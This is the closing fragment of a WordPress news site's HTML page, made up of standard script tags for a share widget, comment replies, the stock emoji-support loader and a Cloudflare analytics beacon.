<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/float-share.js?ver=10.0.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://reality4times.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://reality4times.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5086f43f7e0a47dda19a92aa6da30ba8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>